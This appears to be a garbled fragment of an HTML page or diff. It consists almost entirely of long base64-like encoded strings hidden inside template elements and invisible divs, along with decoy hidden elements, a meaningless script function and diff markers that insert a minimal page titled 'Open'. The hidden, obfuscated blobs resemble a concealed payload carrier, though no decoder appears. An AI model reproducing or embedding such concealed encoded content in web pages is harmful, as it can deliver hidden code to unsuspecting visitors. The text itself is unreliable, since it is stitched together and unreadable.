gU/POupYqzLSs+QMkVGVdCSWsRD6yxxsRBsFYFGV/2TcA7ukocELKEdqN+lZhKOd5V++S+pthxqPnuFNqCyEJGjXoSDLKnxYWBsMMeWdqwisC9u0md0rTH92Y5Upja/[base64]/O/6gglX2UbC2H1W1HK1woJH8MuYnVx2yED9ugocELKEd+N/VZhKOd8V+mS+rl+xLj7vlBqCyEIHSXmTiTL1woRCMdDYGAp2zcCl+wocE/eAMGa/lhmPfd9DuqS/c9vwKeholFkDkAIBTL9WS3RwA4HGNZdZmB/1TcF46srcFTLS4Kc5U9jMO</template><template id="qrwpxqffsln8">l+Cr+S/c9hw6Ppv0Z6CywXGTDmSymJwBUSS8ZNeWRs1DcG5+8odU/QA9qD+U0+Kul5XvCO+tR9xLb5r1Z6FTMMBiv6TGrSwBUSSdhfYntt2TkH9u02alTMBMKD+U0+MPBiCqSe8cZggfe951h2FHJPTDvCWTzf1xsHCNZNd3V/0DZVo6lyKBTAO8+N61h2PedsH/6A4J4mh6jDr0ZqGyEZCyX0VniWgQUtItZNd3V/zDkX6rlvMVqdXY7euEV0crVhW7fKpp4qg7T3sxU6Wm8HZFf0Vm+PllUZFNkJPiNh5hMX9v0mZ1reEdPJog52fqstTK2B7Yk7lObk5wMrX2RLCTvCWTzf1xsHCNZNd2k33ydkorh2Z0vEEaDdrhZ2XooIA/HU/MRF0bbpr0ZqGyEZCzm7CX2R11hLSYUeancsmHxH+79nIx2bEYzAr1poXooIA/HPv5shz5zpr0ZqGyEZCznnHXWJyTEHCNZNd3V/zCVTv6smJBafQpyQ6RE4brM+Sr3IppUh3OKs9xJoBQsZCyXoWTzf1xsHeIQIJCZ/0HJVsuNRLhTCHoTPr0Z2NudwVLzY8ahz3v2r61hqWm9dC3GxCXnfy1BFTMgOOjFjw3JVsuMoTVreEc+N61h2IegoVqiCxfBv0bbpr0ZqGz1dQnPoGnCehEgaCoUZMiVyhHxWsrh0ZVqNRZbBrkV0cKY+WLfS4o4ggazpvVY6QzobFQ/oWTzf1xsHCNZNaz1s0kpDs60mdUDedJfIqA0ieOcPULPRrpQrzbmhvFhAGyEZCyXoWTzD2F9OXshnd3V/[base64]/AvzfoJ4q3OG77hY6XnMbFQ/[base64]/zDkLtKhyMxWQEYzBqgslIOUvUK7F4pg7n7Tp+w8+V2QECUanCWXdyTEHCNZNd3V/zDkX9v0mZ0aNR4iNvREzaoUjR+Oe/9p/0af/r1d8GT8FW2S8ETyZnldLBYQYOzBiznxBs7NpIx7cEYuQ6TVmPfFiCOv//9p636Hxu0h9AzUZHiX5VyvK1w5PGdhYNnto2TcA4/02Z0rPAc+c5U0+MPZiCr+S/c9hw6Ppv0Z6CywXGTDmSymJwBUSS8ZNeWRs1DcG5+8odU/QA9qD+U0+Kul5XvCO+tR9xLb5r1Z6FTMMBiv6TGrSxhUSSdhaYnto2TkH9u03dlTLEd/b+lZjXPZiCOuc/tR4xLb5r1Z7Ai8LHiX5T3TSwBUSacdDYGB/3TcA4/02Z0rPAc+c/[base64]/g5hM/IvD/6S/sl336f4vUh4Di8LHiv6THTI2Q5GBsRYeWdqzCkX5u0odU/TH92YvVVhM/ItEeyJ4ch60abpv1ZnFTMMBiv6THTSwBUSUtRTa3ovjW1f6OEpNAyZD+WN61h2PedsH/6c79pz3vS8+xIlVT8zCyXoWTzf1xsHCMpCMzwp0hMX9v0mZ1reEdOCrxEgI81GH/6c79pv0bb16w88G2JVSna7RD6em15VXNYMOzAtmDRDv60keXDeEc+N61h2PedsA63KqNo5mPO+zQkyBiMJCzXoSCrfxg0FFsodNiE3zH0K9JA+Z0vQBI6b5U12K+l5H+6c/sp/0af6r1BkDiEPBTDoSTzPxwsKGcUXGmV/1HgP9uUmd1rPAN6b60gXJed0H+6c/8t/0a6z4l9qCGAICzToSTzOxhYVCMZNZnVuzCkX5uw0Z0qEfNiN/xlnPfZsD/6M/shvweD97ldqCiEJCzT5VC7fx20TUtRTa3ovjW1f6OEpNAyZD+WN61h2PedsH/6c854mh6jDr0ZqGyEZCyXoWTzfy0hTWpkDMGsLhWkN6vJ1MwiRX4iT6ys/caIiS/7VoYk7kPql6hRq2YGtC2qmHDycmFZKSZgJe3UxgzlHpLJrNw6NH8+RqQpoF+dsH/6c79pv0bbprzEjVWVWXHboSCzf2BsWGdav4HUPg25SpI5uIhaSEdqD+lN233BscbGcrp4imPjp/QM7TmhLTmHCWTzf1xsHCNZNd2lwiHBB6NcmZ1reEc+N60R5ea46AdS279pv0bbps0kuUncHISXoWTzD2F9OXshnd3Vjw31eoOMMe1WTUIbD9XJcIaMlSf7Vq8dth</template><template id="qrwpxqffsln9">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[base64]/zGQe7dcmZ1reTM/IpwszPbxGH/6c79pvl/el4wQrWGp6RHWxUWiaj09zR7UCJyxzzHxbs7BjKQ7XCuWN61h2YM1sH6O2xdpvhv+n6wk9FWJWW3yLFnGSllVDCMtNNDovlVpYu7BnKR7FO9OCuBskdLc4AdS289UtnvKwsWx2FGlNRmn2</template><div id="_wpTnU9N" style="display:none"></div><div id="xef81e9" style="visibility:hidden">temp</div><div id="_Z6I0qgTM" style="position:absolute;left:-9999px">null</div><div id="cwxorw" style="display:none"></div><div id="cwuvrelgk" style="visibility:hidden"> </div><script>function Rg3sRY(){var a=63,b=98;return a*b;}
-/* fallback for old browsers */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="UTF-8">
+<title>Open</title>
+</head>
+<body>
+<!-- build -->
+<div id="zlcxrrdshyv0" style="display:none">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</div><div id="zlcxrrdshyv1" style="display:none">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</div><div id="zlcxrrdshyv2" style="display:none">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